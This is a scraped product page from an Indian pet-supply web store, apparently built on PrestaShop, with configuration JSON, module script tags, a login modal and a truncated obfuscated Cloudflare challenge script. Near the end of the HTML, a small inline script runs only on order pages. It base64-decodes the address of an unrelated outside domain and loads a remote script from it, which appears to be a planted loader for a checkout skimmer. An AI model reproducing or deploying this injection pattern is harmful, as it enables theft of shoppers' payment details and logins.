offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Rena Milky Chew Cheese & Chicken Sticks Style 10 Pieces Pack 2","description":"Rena's milky chew treats are made with the finest ingredients for best taste and quality. Shop from Marshalls pet zone to avail discounts and coupons. Hurry up","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1199":true,"product-Rena Milky Chew Cheese & Chicken Sticks Style 10 Pieces":true,"product-id-category-13":true,"product-id-manufacturer-18":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/Dog\/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/Dog\/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Rena Milky Chew Cheese & Chicken Sticks Style 10 Pieces","url":"https:\/\/www.marshallspetzone.com\/Dog\/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#\/pack-2"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770097611,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="3731ffc3bffebd7123b3dca7-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="3731ffc3bffebd7123b3dca7-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3731ffc3bffebd7123b3dca7-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7fa152bc4934fc',t:'MTc3MDA5NzYxMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 7817
content:
window._cf_chl_opt={AKGCx8:'b'};~function(s6,wN,wA,wZ,wz,wt,wl,wg,wG,s1){s6=U,function(K,s,sz,s5,d,P){for(sz={K:504,s:515,d:571,P:610,x:562,O:436,f:532,S:516,Y:621,C:582},s5=U,d=K();!![];)try{if(P=-parseInt(s5(sz.K))/1*(parseInt(s5(sz.s))/2)+-parseInt(s5(sz.d))/3+-parseInt(s5(sz.P))/4*(-parseInt(s5(sz.x))/5)+-parseInt(s5(sz.O))/6+-parseInt(s5(sz.f))/7+-parseInt(s5(sz.S))/8+-parseInt(s5(sz.Y))/9*(-parseInt(s5(sz.C))/10),P===s)break;else d.push(d.shift())}catch(x){d.push(d.shift())}}(T,449046),wN=this||self,wA=wN[s6(468)],wZ={},wZ[s6(455)]='o',wZ[s6(548)]='s',wZ[s6(603)]='u',wZ[s6(429)]='z',wZ[s6(635)]='n',wZ[s6(641)]='I',wZ[s6(427)]='b',wz=wZ,wN[s6(589)]=function(K,s,P,x,d0,sV,sJ,sq,O,Y,C,X,H,y,j){if(d0={K:490,s:517,d:534,P:633,x:481,O:633,f:643,S:573,Y:612,C:444,e:499,X:503,H:609,y:578,j:473,h:611,o:454,a:545,n:442,k:552},sV={K:542,s:503,d:609,P:442,x:539},sJ={K:591,s:574,d:475,P:654},sq=s6,O={'FiRVI':function(h,o){return h<o},'GKTej':function(h,o){return h+o},'wPErh':function(h,o){return h(o)},'UFxly':sq(d0.K),'agjmn':function(h,o,E,M){return h(o,E,M)},'BSPZz':function(h,o){return o===h},'gBrED':function(h,o,E){return h(o,E)}},s===null||s===void 0)return x;for(Y=O[sq(d0.s)](wW,s),K[sq(d0.d)][sq(d0.P)]&&(Y=Y[sq(d0.x)](K[sq(d0.d)][sq(d0.O)](s))),Y=K[sq(d0.f)][sq(d0.S)]&&K[sq(d0.Y)]?K[sq(d0.f)][sq(d0.S)](new K[(sq(d0.Y))](Y)):function(o,sU,E){for(sU=sq,o[sU(sV.K)](),E=0;O[sU(sV.s)](E,o[sU(sV.d)]);o[E]===o[O[sU(sV.P)](E,1)]?o[sU(sV.x)](E+1,1):E+=1);return o}(Y),C='nAsAaAb'.split('A'),C=C[sq(d0.C)][sq(d0.e)](C),X=0;O[sq(d0.X)](X,Y[sq(d0.H)]);X++)if(O[sq(d0.y)]!==sq(d0.K))return s()!==null;else(H=Y[X],y=O[sq(d0.j)](wv,K,s,H),C(y))?(j=O[sq(d0.h)]('s',y)&&!K[sq(d0.o)](s[H]),sq(d0.a)===O[sq(d0.n)](P,H)?O[sq(d0.k)](S,P+H,y):j||S(P+H,s[H])):O[sq(d0.k)](S,P+H,y);return x;function S(o,E,sT){sT=sq,Object[sT(sJ.K)][sT(sJ.s)][sT(sJ.d)](x,E)||(x[E]=[]),x[E][sT(sJ.P)](o)}},wt=s6(472)[s6(537)](';'),wl=wt[s6(444)][s6(499)](wt),wN[s6(651)]=function(s,P,d5,sK,x,O,S,Y,C,X){for(d5={K:533,s:464,d:487,P:637,x:609,O:464,f:460,S:654,Y:437},sK=s6,x={},x[sK(d5.K)]=function(H,j){return H<j},x[sK(d5.s)]=function(H,j){return H===j},x[sK(d5.d)]=function(H,j){return H+j},O=x,S=Object[sK(d5.P)](P),Y=0;Y<S[sK(d5.x)];Y++)if(C=S[Y],'f'===C&&(C='N'),s[C]){for(X=0;O[sK(d5.K)](X,P[S[Y]][sK(d5.x)]);O[sK(d5.O)](-1,s[C][sK(d5.f)](P[S[Y]][X]))&&(wl(P[S[Y]][X])||s[C][sK(d5.S)](O[sK(d5.d)]('o.',P[S[Y]][X]))),X++);}else s[C]=P[S[Y]][sK(d5.Y)](function(H){return'o.'+H})},wg=function(dR,dl,dt,dv,di,ss,s,d,P,x){return dR={K:479,s:446,d:629},dl={K:483,s:585,d:537,P:500,x:486,O:449,f:576,S:483,Y:654,C:483,e:587,X:483,H:550,y:449,j:576,h:650,o:483,a:524,n:551,k:435,b:483,E:538,m:654,c:549,M:538},dt={K:477,s:609},dv={K:632,s:609,d:538,P:591,x:574,O:475,f:574,S:475,Y:574,C:475,e:658,X:627,H:558,y:654,j:627,h:619,o:600,a:518,n:568,k:654,b:652,E:626,m:654,c:483,M:449,N:483,A:524,Z:591,z:496,i:568,v:654,W:570,l:560,R:650,g:654,G:485,F:489,L:654,B:623,D:646,I:654,Q:483,J:493,V:457,q0:564,q1:654,q2:440,q3:448,q4:630,q5:459,q6:480,q7:551},di={K:435},ss=s6,s={'jwUQv':function(O,f){return f==O},'FBZYv':function(O,f){return O==f},'sPFLw':function(O,f){return O>f},'xhPbp':function(O,f){return f==O},'xDWYA':function(O,f){return O>f},'GlDxw':function(O,f){return O<<f},'Ibtpx':function(O,f){return f&O},'jIJyB':function(O,f){return O-f},'ZJbeh':function(O,f){return O==f},'Hhtku':function(O,f){return O==f},'UKsuh':function(O,f){return O<f},'CIXMq':function(O,f){return O(f)},'CpaLo':function(O,f){return O==f},'ktltr':function(O,f){return O(f)},'HCjnW':function(O,f){return O>f},'obGKF':function(O,f){return O-f},'EOxNL':function(O,f){return O(f)},'ExuED':function(O,f){return O-f},'OdARZ':function(O,f){return f|O},'OykRq':function(O,f){return O-f},'GWqbk':function(O,f){return f|O},'hwHUL':function(O,f){return O<<f},'xuMwE':function(O,f){return f&O},'NirEZ':function(O,f){return O(f)},'WasHI':function(O,f){return O<f},'WhWWE':function(O,f){return f|O},'Wkaiu':function(O,f){return f&O},'ivtvS':function(O,f){return f==O},'VgRLo':function(O,f){return O==f},'bTNnh':ss(dR.K),'nqLkQ':function(O,f){return f&O},'NihUC':function(O,f){return O*f},'hxmnW':function(O,f){return O(f)},'TtLuC':function(O,f){return f*O},'GlWWH':function(O,f){return O(f)},'eCutN':function(O,f){return O+f}},d=String[ss(dR.s)],P={'h':function(O,dz,sd){return dz={K:451,s:538},sd=ss,s[sd(di.K)](null,O)?'':P.g(O,6,function(f,sP){return sP=sd,sP(dz.K)[sP(dz.s)](f)})},'g':function(O,S,Y,sx,C,X,H,y,j,o,E,M,N,A,Z,z,i,W){if(sx=ss,s[sx(dv.K)](null,O))return'';for(X={},H={},y='',j=2,o=3,E=2,M=[],N=0,A=0,Z=0;Z<O[sx(dv.s)];Z+=1)if(z=O[sx(dv.d)](Z),Object[sx(dv.P)][sx(dv.x)][sx(dv.O)](X,z)||(X[z]=o++,H[z]=!0),i=y+z,Object[sx(dv.P)][sx(dv.f)][sx(dv.S)](X,i))y=i;else{if(Object[sx(dv.P)][sx(dv.Y)][sx(dv.C)](H,y)){if(s[sx(dv.e)](256,y[sx(dv.X)](0))){for(C=0;C<E;N<<=1,s[sx(dv.H)](A,S-1)?(A=0,M[sx(dv.y)](Y(N)),N=0):A++,C++);for(W=y[sx(dv.j)](0),C=0;s[sx(dv.h)](8,C);N=s[sx(dv.o)](N,1)|s[sx(dv.a)](W,1),A==s[sx(dv.n)](S,1)?(A=0,M[sx(dv.k)](Y(N)),N=0):A++,W>>=1,C++);}else{for(W=1,C=0;C<E;N=N<<1.86|W,s[sx(dv.b)](A,S-1)?(A=0,M[sx(dv.k)](Y(N)),N=0):A++,W=0,C++);for(W=y[sx(dv.X)](0),C=0;16>C;N=1&W|N<<1.93,s[sx(dv.E)](A,S-1)?(A=0,M[sx(dv.m)](Y(N)),N=0):A++,W>>=1,C++);}j--,s[sx(dv.K)](0,j)&&(j=Math[sx(dv.c)](2,E),E++),delete H[y]}else for(W=X[y],C=0;s[sx(dv.M)](C,E);N=N<<1|W&1,S-1==A?(A=0,M[sx(dv.y)](Y(N)),N=0):A++,W>>=1,C++);y=(j--,j==0&&(j=Math[sx(dv.N)](2,E),E++),X[i]=o++,s[sx(dv.A)](String,z))}if(y!==''){if(Object[sx(dv.Z)][sx(dv.Y)][sx(dv.C)](H,y)){if(s[sx(dv.e)](256,y[sx(dv.X)](0))){for(C=0;C<E;N<<=1,s[sx(dv.z)](A,s[sx(dv.i)](S,1))?(A=0,M[sx(dv.v)](s[sx(dv.W)](Y,N)),N=0):A++,C++);for(W=y[sx(dv.X)](0),C=0;s[sx(dv.l)](8,C);N=N<<1.22|1&W,A==s[sx(dv.R)](S,1)?(A=0,M[sx(dv.g)](s[sx(dv.G)](Y,N)),N=0):A++,W>>=1,C++);}else{for(W=1,C=0;s[sx(dv.M)](C,E);N=N<<1.31|W,A==s[sx(dv.F)](S,1)?(A=0,M[sx(dv.L)](Y(N)),N=0):A++,W=0,C++);for(W=y[sx(dv.X)](0),C=0;16>C;N=s[sx(dv.B)](N<<1.25,W&1),A==s[sx(dv.D)](S,1)?(A=0,M[sx(dv.I)](Y(N)),N=0):A++,W>>=1,C++);}j--,j==0&&(j=Math[sx(dv.Q)](2,E),E++),delete H[y]}else for(W=X[y],C=0;C<E;N=s[sx(dv.J)](s[sx(dv.V)](N,1),s[sx(dv.q0)](W,1)),A==S-1?(A=0,M[sx(dv.q1)](s[sx(dv.q2)](Y,N)),N=0):A++,W>>=1,C++);j--,0==j&&E++}for(W=2,C=0;s[sx(dv.q3)](C,E);N=s[sx(dv.q4)](N<<1.07,s[sx(dv.q5)](W,1)),s[sx(dv.q6)](A,S-1)?(A=0,M[sx(dv.L)](s[sx(dv.q2)](Y,N)),N=0):A++,W>>=1,C++);for(;;)if(N<<=1,S-1==A){M[sx(dv.v)](Y(N));break}else A++;return M[sx(dv.q7)]('')},'j':function(O,dW,sO){return dW={K:627},sO=ss,null==O?'':s[sO(dt.K)]('',O)?null:P.i(O[sO(dt.s)],32768,function(f,sf){return sf=sO,O[sf(dW.K)](f)})},'i':function(O,S,Y,su,C,X,H,y,j,o,E,M,N,A,Z,z,G,i,W,R){for(su=ss,C=[],X=4,H=4,y=3,j=[],M=Y(0),N=S,A=1,o=0;3>o;C[o]=o,o+=1);for(Z=0,z=Math[su(dl.K)](2,2),E=1;E!=z;)for(i=s[su(dl.s)][su(dl.d)]('|'),W=0;!![];){switch(i[W++]){case'0':R=s[su(dl.P)](M,N);continue;case'1':Z|=s[su(dl.x)](s[su(dl.O)](0,R)?1:0,E);continue;case'2':N==0&&(N=S,M=Y(A++));continue;case'3':N>>=1;continue;case'4':E<<=1;continue}break}switch(Z){case 0:for(Z=0,z=Math[su(dl.K)](2,8),E=1;z!=E;R=N&M,N>>=1,N==0&&(N=S,M=s[su(dl.f)](Y,A++)),Z|=(0<R?1:0)*E,E<<=1);G=d(Z);break;case 1:for(Z=0,z=Math[su(dl.S)](2,16),E=1;E!=z;R=N&M,N>>=1,N==0&&(N=S,M=Y(A++)),Z|=E*(0<R?1:0),E<<=1);G=d(Z);break;case 2:return''}for(o=C[3]=G,j[su(dl.Y)](G);;){if(A>O)return'';for(Z=0,z=Math[su(dl.C)](2,y),E=1;E!=z;R=M&N,N>>=1,0==N&&(N=S,M=Y(A++)),Z|=s[su(dl.e)](0<R?1:0,E),E<<=1);switch(G=Z){case 0:for(Z=0,z=Math[su(dl.X)](2,8),E=1;z!=E;R=N&M,N>>=1,N==0&&(N=S,M=s[su(dl.H)](Y,A++)),Z|=s[su(dl.e)](s[su(dl.y)](0,R)?1:0,E),E<<=1);C[H++]=s[su(dl.j)](d,Z),G=s[su(dl.h)](H,1),X--;break;case 1:for(Z=0,z=Math[su(dl.o)](2,16),E=1;z!=E;R=M&N,N>>=1,0==N&&(N=S,M=s[su(dl.a)](Y,A++)),Z|=(0<R?1:0)*E,E<<=1);C[H++]=d(Z),G=H-1,X--;break;case 2:return j[su(dl.n)]('')}if(s[su(dl.k)](0,X)&&(X=Math[su(dl.b)](2,y),y++),C[G])G=C[G];else if(H===G)G=o+o[su(dl.E)](0);else return null;j[su(dl.m)](G),C[H++]=s[su(dl.c)](o,G[su(dl.M)](0)),X--,o=G,0==X&&(X=Math[su(dl.C)](2,y),y++)}}},x={},x[ss(dR.d)]=P.h,x}(),wG=null,s1=s0(),s3();function wB(P1,se,K){return P1={K:491},se=s6,K={'dEyqr':function(s){return s()}},K[se(P1.K)](wL)!==null}function wv(K,s,P,sg,s8,x,O,S,Y,C){for(sg={K:580,s:590,d:606,P:537,x:509,O:643,f:495,S:509,Y:613,C:455,e:471,X:509,H:522,y:555,j:461},s8=s6,x={'LlYXv':s8(sg.K),'hxHtz':function(e,X){return e===X},'JZCXN':function(e,X){return X==e},'vcsyv':function(e,X){return e==X},'DzFmV':s8(sg.s),'GrIZR':function(e,X,H){return e(X,H)}},O=x[s8(sg.d)][s8(sg.P)]('|'),S=0;!![];){switch(O[S++]){case'0':if(x[s8(sg.x)](C,K[s8(sg.O)]))return'D';continue;case'1':Y=typeof C;continue;case'2':if(x[s8(sg.f)](null,C))return x[s8(sg.S)](void 0,C)?'u':'x';continue;case'3':continue;case'4':try{C=s[P]}catch(e){return'i'}continue;case'5':if(K[s8(sg.O)][s8(sg.Y)](C))return'a';continue;case'6':if(s8(sg.C)==typeof C)try{if(s8(sg.s)==typeof C[s8(sg.e)])return C[s8(sg.e)](function(){}),'p'}catch(X){}continue;case'7':if(!1===C)return'F';continue;case'8':if(x[s8(sg.X)](!0,C))return'T';continue;case'9':return x[s8(sg.H)](x[s8(sg.y)],Y)?x[s8(sg.j)](wi,K,C)?'N':'f':wz[Y]||'?'}break}}function wI(K,P8,sH){return P8={K:561},sH=s6,Math[sH(P8.K)]()<K}function wJ(Ps,sj,s,d,P,x,O,Pw){return Ps={K:597,s:535,d:434,P:430,x:512,O:484,f:592,S:609},sj=s6,s={},s[sj(Ps.K)]=function(f,S){return 